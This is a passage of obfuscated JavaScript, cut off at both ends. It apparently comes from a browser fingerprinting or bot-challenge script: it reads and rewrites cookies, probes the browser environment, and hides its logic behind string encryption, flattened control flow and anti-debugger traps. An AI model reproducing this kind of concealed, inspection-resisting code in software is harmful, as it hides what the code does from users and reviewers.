'\x38\x65\x31\x25')](_0x553e9f[_0xb09d('0x30', '\x61\x53\x51\x32')](_0x553e9f[_0xb09d('0x31', '\x68\x36\x67\x70')](_0x5f481d,0xf),0x2));_0x4e5ffa+='\x3d';break;}continue;}break;}}continue;case'\x35':var _0x4e5ffa,_0x297e4f,_0x18a6c0;continue;case'\x36':_0x4e5ffa='';continue;case'\x37':_0x18a6c0=_0x437fc6[_0xb09d('0x32', '\x6e\x38\x46\x77')];continue;}break;}}function _0x1f2557(_0x4cc255){var _0xd6946f=_0x1910e5(this,function(){var _0x53f054=function(){return'\x64\x65\x76';},_0x204b87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x19e850=function(){var _0x4f70bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f70bf['\x74\x65\x73\x74'](_0x53f054['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a0a8d=function(){var _0x241747=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x241747['\x74\x65\x73\x74'](_0x204b87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10dbea=function(_0xeed951){var _0x2b7e3b=~-0x1>>0x1+0xff%0x0;if(_0xeed951['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b7e3b)){_0x3cf55b(_0xeed951);}};var _0x3cf55b=function(_0x91680c){var _0x56c134=~-0x4>>0x1+0xff%0x0;if(_0x91680c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c134){_0x10dbea(_0x91680c);}};if(!_0x19e850()){if(!_0x4a0a8d()){_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10dbea('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xd6946f();var _0x1e8d9e={'\x69\x78\x48':function _0x3b0479(_0xe30997,_0x2a7952){return _0x4f1bd2[_0xb09d('0x33', '\x77\x2a\x4a\x49')](_0xe30997,_0x2a7952);}};return function(_0x11d8da){_0x15c7f8+=_0x11d8da;return _0x1e8d9e[_0xb09d('0x34', '\x24\x6a\x50\x74')](_0x4cc255,_0x11d8da);};}function _0xe51dd(){var _0x1851b8={'\x74\x59\x44':function _0x12a5d7(_0x2c174d,_0x43dce8){return _0x2c174d<_0x43dce8;},'\x53\x6a\x52':function _0x58a76f(_0xe22f08,_0x5e2c6d){return _0xe22f08+_0x5e2c6d;},'\x4c\x74\x56':function _0x1aa420(_0x3bad5d){return _0x3bad5d();}};var _0x362fe7=_0xb09d('0x35', '\x68\x36\x67\x70')[_0xb09d('0x36', '\x55\x62\x4e\x78')]('\x7c'),_0x519a1e=0x0;while(!![]){switch(_0x362fe7[_0x519a1e++]){case'\x30':var _0x2a8dc0=new _0x46bad8[_0xb09d('0x37', '\x71\x75\x6a\x72')](_0xb09d('0x38', '\x68\x36\x67\x70'));continue;case'\x31':var _0x59b354=new _0x46bad8[_0xb09d('0x39', '\x71\x75\x6a\x72')]();continue;case'\x32':for(var _0x4abecc=0x0;_0x1851b8[_0xb09d('0x3a', '\x77\x6c\x6c\x6e')](_0x4abecc,_0x1d12f0[_0xb09d('0x3b', '\x6c\x4b\x40\x78')]);_0x4abecc++){var _0x49eb2b=_0x1d12f0[_0x4abecc][_0xb09d('0x3c', '\x53\x23\x5d\x58')](0x0,_0x1d12f0[_0x4abecc][_0xb09d('0x3d', '\x39\x6d\x33\x6b')]('\x3d'));var _0x2e71c0=_0x1d12f0[_0x4abecc][_0xb09d('0x3e', '\x35\x34\x55\x46')](_0x1851b8[_0xb09d('0x3f', '\x36\x78\x54\x56')](_0x1d12f0[_0x4abecc][_0xb09d('0x40', '\x56\x55\x46\x58')]('\x3d'),0x1),_0x1d12f0[_0x4abecc][_0xb09d('0x41', '\x53\x23\x5d\x58')]);if(_0x2a8dc0[_0xb09d('0x42', '\x48\x58\x23\x31')](_0x49eb2b)){_0x59b354[_0x59b354[_0xb09d('0x43', '\x71\x75\x6a\x72')]]=_0x2e71c0;}}continue;case'\x33':var _0x1d12f0=_0x297025[_0xb09d('0x44', '\x76\x39\x78\x29')][_0xb09d('0x45', '\x38\x65\x31\x25')]('\x3b');continue;case'\x34':_0x1851b8[_0xb09d('0x46', '\x39\x6d\x33\x6b')](_0x463c99);continue;case'\x35':return _0x59b354;continue;}break;}}function _0x589c40(_0x24972c){var _0x548d66={'\x76\x70\x6b':function _0x52db01(_0x43a771,_0x4d6c6d){return _0x43a771(_0x4d6c6d);},'\x77\x53\x50':function _0xc730bc(_0x2664c7,_0x5ec283,_0x57b132,_0x4d5887){return _0x2664c7(_0x5ec283,_0x57b132,_0x4d5887);},'\x54\x49\x42':function _0x21fb1b(_0x56889a,_0x399c01){return _0x56889a<_0x399c01;},'\x7a\x45\x53':function _0x22b6c2(_0x1d348f,_0x31633c){return _0x1d348f(_0x31633c);},'\x56\x51\x4c':function _0x334505(_0x1f69e4,_0x2eeadf){return _0x1f69e4+_0x2eeadf;},'\x4f\x44\x47':function _0x3f0d29(_0x558fed,_0x149512){return _0x558fed%_0x149512;},'\x41\x6c\x7a':function _0x16710b(_0x3e483d,_0x24b6cc){return _0x3e483d<_0x24b6cc;},'\x57\x41\x66':function _0x120310(_0x44b95d,_0x4b8aec){return _0x44b95d+_0x4b8aec;},'\x42\x66\x59':function _0x234df1(_0x1be298){return _0x1be298();},'\x46\x4a\x4b':function _0x139e6c(_0xf4999e,_0x492467){return _0xf4999e%_0x492467;},'\x75\x6e\x43':function _0x48f011(_0x4da0b1,_0x2f95b6){return _0x4da0b1(_0x2f95b6);},'\x70\x48\x5a':function _0x5953be(_0x58e178,_0x49d448){return _0x58e178+_0x49d448;},'\x70\x6f\x52':function _0x4a23b6(_0x2c3bea,_0x4d93a1){return _0x2c3bea+_0x4d93a1;},'\x43\x61\x4c':function _0x1a97a8(_0x394be6,_0x4b303f){return _0x394be6-_0x4b303f;},'\x56\x77\x58':function _0x3173b0(_0x59aeca,_0x7b250b){return _0x59aeca+_0x7b250b;}};var _0x4ab72a=_0xb09d('0x47', '\x24\x6a\x50\x74')[_0xb09d('0x48', '\x62\x65\x51\x4c')]('\x7c'),_0x552c57=0x0;while(!![]){switch(_0x4ab72a[_0x552c57++]){case'\x30':_0x09db[_0xb09d('0x49', '\x35\x34\x55\x46')](_0x548d66[_0xb09d('0x4a', '\x61\x53\x51\x32')](btoa,_0x24972c));continue;case'\x31':var _0x4f6f37=_0x35f08d[_0xb09d('0x4b', '\x7a\x50\x7a\x71')](function(_0x163c3d){return _0x4f1bd2[_0xb09d('0x4c', '\x37\x63\x52\x25')](_0x35f08d[_0x163c3d],_0x4606eb)?'':_0x5cad4d[_0x163c3d];})[_0xb09d('0x4d', '\x63\x5a\x40\x24')]('');continue;case'\x32':var _0x4606eb=0x2;continue;case'\x33':_0x548d66[_0xb09d('0x4e', '\x36\x78\x54\x56')](_0x343aa2,_0xb09d('0x4f', '\x47\x25\x61\x35'),_0x172198,0x14);continue;case'\x34':var _0x22aa15=[];continue;case'\x35':var _0x34d42c=0x0;continue;case'\x36':for(var _0x1ab6c1=0x0;_0x548d66[_0xb09d('0x50', '\x37\x75\x74\x53')](_0x1ab6c1,_0x5cad4d[_0xb09d('0x51', '\x26\x67\x7a\x57')]);_0x1ab6c1++){_0x35f08d[_0xb09d('0x52', '\x38\x65\x31\x25')](_0x1ab6c1);}continue;case'\x37':var _0x49c803=_0x4798d8[_0xb09d('0x53', '\x7a\x50\x7a\x71')]();continue;case'\x38':for(var _0xdf0a99=0x0;_0xdf0a99<_0x4042df[_0xb09d('0x54', '\x35\x34\x55\x46')];_0xdf0a99++){_0x4798d8[_0xdf0a99]=_0x548d66[_0xb09d('0x55', '\x45\x5a\x23\x33')](_0xe72f78,_0x548d66[_0xb09d('0x56', '\x37\x63\x52\x25')](_0x24972c,_0x4042df[_0xdf0a99]));}continue;case'\x39':for(var _0xdf0a99=0x0;_0x548d66[_0xb09d('0x57', '\x6c\x2a\x75\x36')](_0xdf0a99,_0x554737[_0xb09d('0x58', '\x48\x58\x23\x31')]);_0xdf0a99++){_0x5a4596+=_0x548d66[_0xb09d('0x59', '\x39\x62\x34\x29')](_0x554737[_0xb09d('0x5a', '\x6c\x2a\x75\x36')](_0xdf0a99),_0x49c803[_0xb09d('0x5b', '\x75\x28\x70\x46')](_0x548d66[_0xb09d('0x5c', '\x47\x25\x61\x35')](_0xdf0a99,_0x49c803[_0xb09d('0x5d', '\x76\x39\x78\x29')])))[_0xb09d('0x5e', '\x45\x5a\x23\x33')](0x10);}continue;case'\x31\x30':for(var _0x2fc55d=0x0;_0x548d66[_0xb09d('0x5f', '\x46\x26\x4f\x67')](_0x2fc55d,_0x548d66[_0xb09d('0x60', '\x62\x65\x51\x4c')](_0x4f6f37[_0xb09d('0x61', '\x45\x5a\x23\x33')],_0x497f86[_0xb09d('0x62', '\x56\x55\x46\x58')]));_0x2fc55d++){_0x22aa15[_0xb09d('0x63', '\x47\x25\x61\x35')](_0x2fc55d);}continue;case'\x31\x31':var _0x4da31e=_0x22aa15[_0xb09d('0x64', '\x4c\x28\x54\x30')](function(_0x3e1ca4){return _0x4f1bd2[_0xb09d('0x65', '\x6c\x4b\x40\x78')](_0x4f1bd2[_0xb09d('0x66', '\x35\x65\x5e\x5b')](_0x3e1ca4,_0x4606eb),_0x34d42c)?_0x4f6f37[_0x4f1bd2[_0xb09d('0x67', '\x63\x4b\x21\x55')](_0x3e1ca4,_0x4606eb)]:_0x497f86[_0x4f1bd2[_0xb09d('0x68', '\x77\x2a\x4a\x49')](_0x4f1bd2[_0xb09d('0x69', '\x47\x25\x61\x35')](_0x3e1ca4,_0x4606eb),_0x34d42c)];})[_0xb09d('0x6a', '\x26\x67\x7a\x57')]('');continue;case'\x31\x32':var _0x4798d8=new _0x46bad8[_0xb09d('0x6b', '\x25\x55\x39\x21')](_0x4042df[_0xb09d('0x6c', '\x21\x5a\x6d\x47')]);continue;case'\x31\x33':var _0x172198;continue;case'\x31\x34':var _0x497f86=_0x35f08d[_0xb09d('0x6d', '\x6c\x2a\x75\x36')](function(_0x5d801c){return _0x227d0a[_0xb09d('0x6e', '\x71\x31\x4d\x43')](_0x35f08d[_0x5d801c],_0x4606eb)?_0x5cad4d[_0x5d801c]:'';})[_0xb09d('0x6f', '\x39\x6d\x33\x6b')]('');continue;case'\x31\x35':var _0x4042df=_0x548d66[_0xb09d('0x70', '\x4f\x66\x42\x41')](_0xe51dd);continue;case'\x31\x36':var _0x227d0a={'\x53\x6f\x69':function _0x303c58(_0x5f3381,_0x233500){return _0x548d66[_0xb09d('0x71', '\x31\x49\x59\x6e')](_0x5f3381,_0x233500);}};continue;case'\x31\x37':var _0x5cad4d=_0xb09d('0x72', '\x71\x75\x6a\x72');continue;case'\x31\x38':_0x172198=_0x548d66[_0xb09d('0x73', '\x53\x23\x5d\x58')](btoa,_0x548d66[_0xb09d('0x74', '\x54\x29\x42\x24')](_0x548d66[_0xb09d('0x75', '\x71\x75\x6a\x72')](_0x548d66[_0xb09d('0x76', '\x53\x23\x5d\x58')](_0x548d66[_0xb09d('0x77', '\x63\x4b\x21\x55')](_0xb09d(_0x548d66[_0xb09d('0x78', '\x39\x62\x34\x29')](_0x09db[_0xb09d('0x79', '\x71\x31\x4d\x43')],0x1),_0x554737[_0xb09d('0x7a', '\x39\x62\x34\x29')](0x0,0x5)),_0xb09d('0x7b', '\x67\x66\x59\x47')),_0x49c803),_0xb09d('0x7c', '\x7a\x50\x7a\x71')),_0x5a4596));continue;case'\x31\x39':_0x09db[_0xb09d('0x7d', '\x45\x5a\x23\x33')]();continue;case'\x32\x30':_0x548d66[_0xb09d('0x7e', '\x6b\x47\x5a\x65')](_0x463c99);continue;case'\x32\x31':var _0x2ecaf5='\x24\x78\x26\x64\x1b\x8b\x86\x8c';var _0xa009d8=_0x2ecaf5['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xe88322=_0x2ecaf5['\x73\x75\x62\x73\x74\x72'](0x2);var _0xc81745='\x13\x8a\xa2\x48\x68\xfc\x16\x44';var _0xa01e84='';var _0x5b5d39='';for (var _0xadfa1a=0x0;_0xadfa1a<0x4;_0xadfa1a++){_0xa01e84+=_0xc81745[_0xadfa1a];}for (var _0xe675df=0x4;_0xe675df<_0xc81745['\x6c\x65\x6e\x67\x74\x68'];_0xe675df++){_0x5b5d39+=_0xc81745[_0xe675df];}var _0xa8d45d='\xde\x95\xce\x96\x91\x8c\xa7\x3e';var _0xc8ca53=0x8;while(--_0xc8ca53){_0xa8d45d=_0xa8d45d['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa8d45d[0x0];}var _0xa337d9=_0xa8d45d;var _0x5e500d=_0xa8d45d['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x5e500d){_0xa337d9=_0xa337d9['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa337d9[0x0];}var _0x554737=_0xb09d('0x80', _0xa01e84+_0x5b5d39);continue;case'\x32\x32':_0x548d66[_0xb09d('0x81', '\x45\x5a\x23\x33')](_0x463c99);continue;case'\x32\x33':var _0x5a4596='';continue;case'\x32\x34':var _0x35f08d=[];continue;}break;}}function _0xe72f78(_0x5d1810){var _0x340ee1=0x0;for(var _0x2c326a=0x0;_0x4f1bd2[_0xb09d('0x82', '\x61\x53\x51\x32')](_0x2c326a,_0x5d1810[_0xb09d('0x83', '\x62\x65\x51\x4c')]);_0x2c326a++){_0x340ee1+=_0x5d1810[_0xb09d('0x84', '\x54\x29\x42\x24')](_0x2c326a);}_0x4f1bd2[_0xb09d('0x85', '\x31\x49\x59\x6e')](_0x463c99);return _0x340ee1;}function _0x343aa2(_0x52dd10,_0x531f0c,_0x4292f1){var _0x1ab28f={'\x48\x7a\x53':function _0x8dbbfb(_0x3c2a7b,_0x2b3266){return _0x3c2a7b<_0x2b3266;},'\x4b\x65\x70':function _0x5704da(_0x5d5978,_0x3252f0){return _0x5d5978+_0x3252f0;},'\x64\x56\x65':function _0x134980(_0x28f8f3,_0x4020d9){return _0x28f8f3*_0x4020d9;},'\x65\x4d\x72':function _0x1d54d3(_0x254704,_0xd956fa){return _0x254704+_0xd956fa;},'\x70\x74\x6e':function _0x546082(_0x4ac1cd,_0x3b7452){return _0x4ac1cd+_0x3b7452;},'\x46\x74\x61':function _0x4152e0(_0x10a2e5,_0x4e660e){return _0x10a2e5+_0x4e660e;}};var _0x2c3893=_0xb09d('0x86', '\x56\x55\x46\x58')[_0xb09d('0x87', '\x48\x58\x23\x31')]('\x7c'),_0x18b1f4=0x0;while(!![]){switch(_0x2c3893[_0x18b1f4++]){case'\x30':var _0x2b0d81=[];continue;case'\x31':var _0x2b237d=_0x2b0d81[_0xb09d('0x88', '\x48\x58\x23\x31')](function(_0x5e68d9){return _0x4f1bd2[_0xb09d('0x89', '\x36\x78\x54\x56')](_0x5e68d9,_0x484bff)==_0x18f518?_0x3f7eb4[_0x5e68d9/_0x484bff]:_0x39bfd2[_0x4f1bd2[_0xb09d('0x8a', '\x5d\x46\x5a\x48')](_0x4f1bd2[_0xb09d('0x8b', '\x6c\x4b\x40\x78')](_0x5e68d9,_0x484bff),_0x18f518)];})[_0xb09d('0x8c', '\x24\x6a\x50\x74')]('');continue;case'\x32':for(var _0x3e03be=0x0;_0x1ab28f[_0xb09d('0x8d', '\x6b\x51\x25\x62')](_0x3e03be,_0x1ab28f[_0xb09d('0x8e', '\x68\x36\x67\x70')](_0x3f7eb4[_0xb09d('0x8f', '\x7a\x50\x7a\x71')],_0x39bfd2[_0xb09d('0x90', '\x39\x62\x34\x29')]));_0x3e03be++){_0x2b0d81[_0xb09d('0x91', '\x63\x4b\x21\x55')](_0x3e03be);}continue;case'\x33':if(_0x4292f1){var _0x235e3d=new _0x46bad8[_0xb09d('0x92', '\x35\x34\x55\x46')]();_0x235e3d[_0xb09d('0x93', '\x7a\x50\x7a\x71')](_0x1ab28f[_0xb09d('0x94', '\x21\x5a\x6d\x47')](_0x235e3d[_0xb09d('0x95', '\x6e\x38\x46\x77')](),_0x1ab28f[_0xb09d('0x96', '\x75\x28\x70\x46')](_0x4292f1,0x3e8)));var _0x39ae0f=_0x1ab28f[_0xb09d('0x97', '\x6e\x38\x46\x77')](_0xb09d('0x98', '\x54\x29\x42\x24'),_0x235e3d[_0xb09d('0x99', '\x37\x63\x52\x25')]());}continue;case'\x34':var _0x39ae0f='';continue;case'\x35':var _0x39bfd2=_0x8d3bbe[_0xb09d('0x9a', '\x71\x31\x4d\x43')](function(_0x501aef){return _0x4f1bd2[_0xb09d('0x9b', '\x37\x5a\x46\x6f')](_0x8d3bbe[_0x501aef],_0x484bff)?_0x2ded02[_0x501aef]:'';})[_0xb09d('0x9c', '\x56\x55\x46\x58')]('');continue;case'\x36':_0x297025[_0xb09d('0x9d', '\x31\x49\x59\x6e')]=_0x1ab28f[_0xb09d('0x9e', '\x48\x58\x23\x31')](_0x1ab28f[_0xb09d('0x9f', '\x48\x58\x23\x31')](_0x1ab28f[_0xb09d('0xa0', '\x26\x67\x7a\x57')](_0x52dd10+'\x3d',_0x531f0c),_0x39ae0f),_0xb09d('0xa1', '\x48\x58\x23\x31'));continue;case'\x37':var _0x3f7eb4=_0x8d3bbe[_0xb09d('0xa2', '\x5e\x69\x69\x5b')](function(_0x3ac9cc){return _0x4f1bd2[_0xb09d('0xa3', '\x36\x5d\x4c\x46')](_0x8d3bbe[_0x3ac9cc],_0x484bff)?'':_0x2ded02[_0x3ac9cc];})[_0xb09d('0xa4', '\x5d\x46\x5a\x48')]('');continue;case'\x38':var _0x2ded02=_0xb09d('0xa5', '\x77\x6c\x6c\x6e');continue;case'\x39':var _0x18f518=0x0;continue;case'\x31\x30':for(var _0x2642ff=0x0;_0x1ab28f[_0xb09d('0xa6', '\x25\x55\x39\x21')](_0x2642ff,_0x2ded02[_0xb09d('0x5d', '\x76\x39\x78\x29')]);_0x2642ff++){_0x8d3bbe[_0xb09d('0xa7', '\x67\x66\x59\x47')](_0x2642ff);}continue;case'\x31\x31':var _0x8d3bbe=[];continue;case'\x31\x32':var _0x484bff=0x2;continue;}break;}}function _0x311b33(){var _0xc97470={'\x50\x58\x4a':function _0x5522ee(_0x2df257,_0xad73a8){return _0x4f1bd2[_0xb09d('0xa8', '\x47\x25\x61\x35')](_0x2df257,_0xad73a8);},'\x71\x61\x6b':function _0x88f4c1(_0x4a6771,_0x15d33d){return _0x4f1bd2[_0xb09d('0xa9', '\x36\x5d\x4c\x46')](_0x4a6771,_0x15d33d);},'\x47\x45\x58':function _0x158f87(_0x59f453,_0x293d45){return _0x4f1bd2[_0xb09d('0xaa', '\x76\x39\x78\x29')](_0x59f453,_0x293d45);},'\x43\x56\x72':function _0x5b53dc(_0x1dd76a,_0x5ce0bb){return _0x4f1bd2[_0xb09d('0xab', '\x67\x66\x59\x47')](_0x1dd76a,_0x5ce0bb);},'\x44\x67\x53':function _0xd8830f(_0x16a802,_0x5e0436){return _0x4f1bd2[_0xb09d('0xac', '\x61\x53\x51\x32')](_0x16a802,_0x5e0436);},'\x77\x74\x5a':function _0x114b2b(_0x235fd5,_0x254d5e){return _0x4f1bd2[_0xb09d('0xad', '\x37\x75\x74\x53')](_0x235fd5,_0x254d5e);}};function _0x289e66(_0x331568){if(_0xc97470[_0xb09d('0xae', '\x6a\x6b\x44\x42')](_0xc97470[_0xb09d('0xaf', '\x4f\x66\x42\x41')]('',_0xc97470[_0xb09d('0xb0', '\x75\x28\x70\x46')](_0x331568,_0x331568))[_0xb09d('0xb1', '\x63\x5a\x40\x24')],0x1)||_0xc97470[_0xb09d('0xb2', '\x39\x62\x34\x29')](_0xc97470[_0xb09d('0xb3', '\x48\x58\x23\x31')](_0x331568,0x14),0x0)){(function(){}[_0xb09d('0xb4', '\x62\x65\x51\x4c')](_0xb09d('0xb5', '\x4f\x66\x42\x41'))());}else{(function(){}[_0xb09d('0xb6', '\x6d\x62\x75\x54')](_0xb09d('0xb7', '\x63\x5a\x40\x24'))());}return _0xc97470[_0xb09d('0xb8', '\x6e\x38\x46\x77')](_0x289e66,++_0x331568);}try{return _0x4f1bd2[_0xb09d('0xb9', '\x46\x26\x4f\x67')](_0x289e66,0x0);}catch(_0x33c1ca){}};function _0x463c99(){if(_0x4f1bd2[_0xb09d('0xba', '\x71\x75\x6a\x72')](_0x4f1bd2[_0xb09d('0xbb', '\x6c\x4b\x40\x78')](new _0x46bad8[_0xb09d('0xbc', '\x6a\x6b\x44\x42')]()[_0xb09d('0xbd', '\x63\x5a\x40\x24')](),_0x78eeeb),0x1f4)){_0x4f1bd2[_0xb09d('0xbe', '\x36\x5d\x4c\x46')](_0x311b33);}}function _0x20c746(_0x529354){var _0x573264={'\x75\x65\x6a':function _0x5770c6(_0x547a86,_0x5679d6){return _0x547a86+_0x5679d6;},'\x66\x56\x4d':function _0x1ff824(_0x581831,_0x5c45fb){return _0x581831<_0x5c45fb;},'\x56\x52\x65':function _0x8539d4(_0x3ffdc3){return _0x3ffdc3();},'\x61\x6c\x58':function _0x2ff9e2(_0x5ae3d8,_0x4f2c6a){return _0x5ae3d8(_0x4f2c6a);},'\x72\x6d\x70':function _0x799455(_0x424162,_0x39d92b){return _0x424162+_0x39d92b;},'\x6e\x68\x58':function _0x16302e(_0x53b7f5){return _0x53b7f5();},'\x7a\x47\x76':function _0x186ea2(_0xc0a6f8,_0x541604){return _0xc0a6f8===_0x541604;},'\x62\x49\x4e':function _0x5982c9(_0x586a00,_0x728e8f){return _0x586a00(_0x728e8f);},'\x6b\x48\x44':function _0x1c1929(_0x34e033,_0x11d22f){return _0x34e033+_0x11d22f;},'\x78\x46\x56':function _0x90ab9c(_0x3fba99,_0x452b37){return _0x3fba99+_0x452b37;},'\x74\x4c\x52':function _0x446152(_0x389de2,_0x6a8d20){return _0x389de2(_0x6a8d20);},'\x6e\x44\x43':function _0x468915(_0x2f34f0,_0x34e4a3){return _0x2f34f0+_0x34e4a3;},'\x6f\x68\x53':function _0x5a06ae(_0x1332f4,_0x11e3c0){return _0x1332f4+_0x11e3c0;},'\x73\x59\x54':function _0x39eaae(_0x5a4695,_0x648544){return _0x5a4695+_0x648544;},'\x6a\x44\x6c':function _0x40f581(_0x185f29,_0x5a95af){return _0x185f29==_0x5a95af;},'\x62\x72\x4c':function _0x502174(_0x1434e6,_0x2b4ee1){return _0x1434e6(_0x2b4ee1);},'\x70\x7a\x46':function _0x426083(_0x109826,_0x430a1b){return _0x109826<_0x430a1b;},'\x57\x50\x68':function _0x369774(_0x385ade,_0x792dfb){return _0x385ade===_0x792dfb;},'\x57\x6b\x49':function _0x408fe3(_0x6455f2,_0x365c42){return _0x6455f2>_0x365c42;},'\x53\x69\x52':function _0x358c78(_0x37002f,_0x3cce15){return _0x37002f(_0x3cce15);},'\x6c\x73\x6f':function _0x8dcaa5(_0x378914,_0x5eae18){return _0x378914(_0x5eae18);},'\x76\x66\x76':function _0x2a0817(_0x3988dc,_0x1fb0b1){return _0x3988dc===_0x1fb0b1;},'\x7a\x57\x4b':function _0x4f8a45(_0x28c432,_0x229e13){return _0x28c432(_0x229e13);},'\x65\x6e\x54':function _0x18cc3a(_0x28d574,_0x230cbe){return _0x28d574+_0x230cbe;},'\x4a\x4d\x7a':function _0x5a720f(_0x3e25a7,_0x2f3fe4){return _0x3e25a7(_0x2f3fe4);},'\x57\x6b\x44':function _0x34336c(_0x2bdbba,_0x58496c){return _0x2bdbba+_0x58496c;},'\x42\x67\x65':function _0x313d25(_0x2bb8a6){return _0x2bb8a6();},'\x59\x5a\x42':function _0x4ddde0(_0x2f4b6b,_0x44f46b){return _0x2f4b6b-_0x44f46b;}};var _0x5b2fde=_0xb09d('0xbf', '\x46\x26\x4f\x67')[_0xb09d('0xc0', '\x77\x2a\x4a\x49')]('\x7c'),_0x3bc935=0x0;while(!![]){switch(_0x5b2fde[_0x3bc935++]){case'\x30':while(--_0x382fb9){_0x288880=_0x573264[_0xb09d('0xc1', '\x6c\x4b\x40\x78')](_0x288880[_0xb09d('0xc2', '\x62\x65\x51\x4c')](0x1),_0x288880[0x0]);}continue;case'\x31':var _0x288880=_0xb09d('0xc3', '\x35\x34\x55\x46');continue;case'\x32':var _0x4a98f5='';continue;case'\x33':return _0x38a411[_0xb09d('0xc4', '\x6b\x51\x25\x62')]();continue;case'\x34':for(var _0x108c4b=0x0;_0x573264[_0xb09d('0xc5', '\x53\x23\x5d\x58')](_0x108c4b,_0x529354[_0xb09d('0xc6', '\x24\x6a\x50\x74')]);_0x108c4b++){var _0x586b16=_0x529354[_0x108c4b][0x0];var _0x1f47fc=_0x529354[_0x108c4b][0x2];switch(_0x529354[_0x108c4b][0x1]){case _0xb09d('0xc7', '\x5e\x69\x69\x5b'):try{if(typeof _0x573264[_0xb09d('0xc8', '\x55\x62\x4e\x78')](_0x1f47fc)!==_0xb09d('0xc9', '\x71\x31\x4d\x43')){_0x38a411[_0x38a411[_0xb09d('0xca', '\x36\x78\x54\x56')]]=_0x573264[_0xb09d('0xcb', '\x37\x5a\x46\x6f')](_0x58b25d,_0x573264[_0xb09d('0xcc', '\x5d\x46\x5a\x48')](_0x586b16,_0xb09d('0xcd', '\x55\x62\x4e\x78')));}else{_0x38a411[_0x38a411[_0xb09d('0xce', '\x6b\x47\x5a\x65')]]=_0x573264[_0xb09d('0xcf', '\x4f\x66\x42\x41')](_0x58b25d,_0x573264[_0xb09d('0xd0', '\x4f\x66\x42\x41')](_0x586b16,_0xb09d('0xd1', '\x77\x6c\x6c\x6e')));}}catch(_0x159448){_0x38a411[_0x38a411[_0xb09d('0xd2', '\x63\x4b\x21\x55')]]=_0x573264[_0xb09d('0xd3', '\x47\x25\x61\x35')](_0x58b25d,_0x573264[_0xb09d('0xd4', '\x25\x55\x39\x21')](_0x586b16,_0xb09d('0xd5', '\x31\x49\x59\x6e')));}break;case _0xb09d('0xd6', '\x53\x23\x5d\x58'):try{try{_0x4a98f5=_0x573264[_0xb09d('0xd7', '\x71\x31\x4d\x43')](_0x1f47fc);if(_0x573264[_0xb09d('0xd8', '\x25\x45\x51\x71')](typeof _0x4a98f5,_0xb09d('0xd9', '\x6e\x38\x46\x77'))){_0x38a411[_0x38a411[_0xb09d('0xda', '\x47\x25\x61\x35')]]=_0x573264[_0xb09d('0xdb', '\x5e\x69\x69\x5b')](_0x58b25d,_0x573264[_0xb09d('0xdc', '\x6d\x62\x75\x54')](_0x586b16,_0xb09d('0xdd', '\x66\x4a\x54\x53')));}else if(_0x573264[_0xb09d('0xde', '\x54\x29\x42\x24')](_0x4a98f5,null)){_0x38a411[_0x38a411[_0xb09d('0x43', '\x71\x75\x6a\x72')]]=_0x573264[_0xb09d('0xdf', '\x26\x67\x7a\x57')](_0x58b25d,_0x573264[_0xb09d('0xe0', '\x62\x65\x51\x4c')](_0x586b16,_0xb09d('0xe1', '\x25\x45\x51\x71')));}else{_0x38a411[_0x38a411[_0xb09d('0xe2', '\x46\x26\x4f\x67')]]=_0x573264[_0xb09d('0xe3', '\x71\x31\x4d\x43')](_0x58b25d,_0x573264[_0xb09d('0xe4', '\x6c\x2a\x75\x36')](_0x573264[_0xb09d('0xe5', '\x5e\x69\x69\x5b')](_0x586b16,'\x3d'),_0x4a98f5[_0xb09d('0xe6', '\x6e\x38\x46\x77')]()));}}catch(_0x471eb9){_0x38a411[_0x38a411[_0xb09d('0x58', '\x48\x58\x23\x31')]]=_0x573264[_0xb09d('0xe7', '\x68\x36\x67\x70')](_0x58b25d,_0x573264[_0xb09d('0xe8', '\x61\x53\x51\x32')](_0x586b16,_0xb09d('0xe9', '\x77\x2a\x4a\x49')));break;}break;}catch(_0x1bdeae){_0x38a411[_0x38a411[_0xb09d('0xea', '\x6a\x6b\x44\x42')]]=_0x573264[_0xb09d('0xeb', '\x71\x75\x6a\x72')](_0x58b25d,_0x573264[_0xb09d('0xec', '\x7a\x50\x7a\x71')](_0x573264[_0xb09d('0xed', '\x56\x55\x46\x58')](_0x586b16,'\x3d'),_0x1bdeae));}break;case _0xb09d('0xee', '\x67\x66\x59\x47'):try{var _0x59d016=[];try{_0x457e34=_0x59d016[_0xb09d('0xef', '\x5e\x69\x69\x5b')]('\x69');}catch(_0x9b6e0a){_0x38a411[_0x38a411[_0xb09d('0xce', '\x6b\x47\x5a\x65')]]=_0x58b25d(_0xb09d('0xf0', '\x4c\x28\x54\x30'));break;}try{var _0x8dfc67=_0xbb0416[_0xb09d('0xf1', '\x54\x29\x42\x24')][_0xb09d('0xf2', '\x37\x5a\x46\x6f')];if(_0x573264[_0xb09d('0xf3', '\x25\x45\x51\x71')](_0x8dfc67,0x0)||_0x573264[_0xb09d('0xf3', '\x25\x45\x51\x71')](_0x8dfc67,null)){_0x38a411[_0x38a411[_0xb09d('0xf4', '\x6c\x2a\x75\x36')]]=_0x573264[_0xb09d('0xf5', '\x36\x5d\x4c\x46')](_0x58b25d,_0xb09d('0xf6', '\x25\x45\x51\x71'));break;}}catch(_0x47edf3){_0x38a411[_0x38a411[_0xb09d('0x54', '\x35\x34\x55\x46')]]=_0x573264[_0xb09d('0xf7', '\x6b\x51\x25\x62')](_0x58b25d,_0xb09d('0xf8', '\x53\x23\x5d\x58'));break;}for(var _0x457e34=0x0;_0x573264[_0xb09d('0xf9', '\x4f\x66\x42\x41')](_0x457e34,_0xbb0416[_0xb09d('0xfa', 